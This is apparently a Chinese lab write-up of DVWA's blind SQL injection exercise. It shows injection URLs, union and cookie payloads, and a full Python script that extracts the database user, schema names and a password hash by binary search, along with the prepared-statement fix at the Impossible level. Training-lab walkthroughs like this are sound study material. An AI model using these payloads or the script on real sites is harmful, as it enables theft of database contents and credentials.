1.初级篇 Low.php

加单引号提交
http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1'&Submit=Submit#

输出用户id没有找到,加注释符正常,说明是单引号闭合
http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1'%23&Submit=Submit#

构造如下注入,若database名第一个字符为'd',即ascii码为100,页面正常
http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1' and ascii(substr(database(),1,1))=100%23&Submit=Submit#

反之页面不正常
http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1' and ascii(substr(database(),1,1))=99%23&Submit=Submit#
有一点需要注意,语句执行失败会直接返回 404 Not Found,所以猜解失败的时候会触发urllib2.HTTPError

编写一个python脚本很容易完成猜解工作
# -- coding: utf-8 -- # version: python 2.7 # file: sql-blind-injection.py # time: 2018.2.4 # author: superkrissV import urllib import urllib2 # 必须携带正确的Cookie headers={ 'Host': 'localhost', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8', 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3', 'Accept-Encoding': 'gzip, deflate', 'Cookie': 'security=low; PHPSESSID=h8uq0bha6sphm17mik8kml9hd3', } target_url = "http://localhost/DVWA-master/vulnerabilities/sqli_blind/?Submit=Submit&id=1" success_str = "User ID exists in the database." length_payload = "' and length(%s)>=%d #" char_payload = "' and ascii(substr(%s, %d, 1))>=%d #" table_name = "(select table_name from information_schema.tables where table_schema='%s' limit %d,1)" column_name = "(select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %d,1)" column_data = "(select %s from %s.%s limit %d, 1)" ascii_start = 33 ascii_end = 126 max_length = 50 # 构造对应的payload并发送 def sendRequest(payload): url = target_url + urllib.quote(payload) # print url try: request = urllib2.Request(url=url, headers=headers) response = urllib2.urlopen(request) if success_str in response.read(): return True return False except urllib2.HTTPError as e: return False # 利用递归和二分法获取长度 def getLength(start, end, command): if (start+1) == end:return start mid = (end+start) / 2 if sendRequest(length_payload % (command, mid)): start = mid else: end = mid # print start," ",end result = getLength(start, end, command) return result # 返回pos位置的字符的ascii码值 def getSingleChar(start, end, command, pos): if (start+1) == end:return start mid = (end+start) / 2 if sendRequest(char_payload % (command, pos, mid)): start = mid else: end = mid # print start," ",end result = getSingleChar(start, end, command, pos) return result def getInfo(command): pos = 1 info = "" maxLen = getLength(1, max_length, command) print command, " length:", maxLen while(1): if pos > maxLen:break info += chr(getSingleChar(ascii_start, ascii_end, command, pos)) pos += 1 print info getInfo("user()") # 14 root@localhost getInfo("database()") # 4 dvwa getInfo(table_name % ("dvwa",1)) # 5 users getInfo(column_name % ("dvwa","users",1)) # 10 first_name getInfo(column_name % ("dvwa","users",4)) # 8 password getInfo(column_data % ("password", "dvwa", "users", 0)) # 32 5f4dcc3b5aa765d61d8327deb882cf99
2.中级篇 Medium.php
POST 提交
id=0 union select 1,2#&Submit=Submit
仍然显示存在,事实上id=0并不存在,但union select 返回了结果,程序只是单纯的判断结果集是否为空
和初级篇一样,猜字符
id=1 and ascii(substr(database(),1,1))=100#&Submit=Submit
3.高级篇 High.php
和上一章不同,这次是写入了cookie
http://localhost/DVWA-master/vulnerabilities/sqli_blind/cookie-input.php

刷新
http://localhost/DVWA-master/vulnerabilities/sqli_blind/
使用EditThisCookie查看cookie

可以直接在这个页面直接注入
0' union select 1,2#

刷新页面

4.不可能篇 Impossible.php
查看源码就知道使用PDO,无法注入
if(is_numeric( $id )) { // Check the database $data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' ); $data->bindParam( ':id', $id, PDO::PARAM_INT ); $data->execute();